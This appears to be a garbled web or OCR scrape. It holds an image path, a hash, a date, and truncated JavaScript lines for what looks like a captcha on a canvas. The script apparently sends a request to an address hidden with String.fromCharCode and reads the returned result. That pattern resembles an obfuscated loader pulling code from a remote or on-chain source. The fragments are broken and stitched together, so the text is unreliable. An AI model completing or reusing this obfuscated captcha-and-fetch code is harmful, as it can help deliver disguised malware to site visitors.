
🖹 HASH-SUM:
4c55d1e429d131c29d5bc0a1f2f77dc2
📅 Updated on: 2026-05-06
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=await 
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result